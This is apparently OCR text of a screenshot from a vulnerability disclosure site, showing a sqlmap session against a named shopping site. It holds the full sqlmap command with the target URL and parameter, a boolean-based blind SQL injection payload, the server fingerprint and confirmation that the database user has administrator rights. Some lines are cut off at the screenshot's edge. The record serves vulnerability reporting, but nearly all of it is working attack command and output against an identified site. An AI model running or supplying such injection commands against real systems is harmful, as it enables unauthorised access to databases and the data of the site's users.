 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u http://sh.yiguo.com/U...
commodityid=51a6e283-2547-4ae6-b687-8322ca4324d6 --is-dba
sqlmap
{1.0-dev-nongit-20150415}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appl
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 14:43:59
[14:43:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:43:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: commodityid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: commodityid=51a6e283-2547-4ae6-b687-8322ca4324d6' AND 6120=6
'Rstp'='Rstp
---
[14:44:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:44:00] [INFO] testing if current user is DBA
current user is DBA: True
[14:44:00] [INFO] fetched data logged to text files under 'C:\Users\0xAE\
\output\sh.yiguo.com'
[*] shutting down at 14:44:00
www.wooyun.org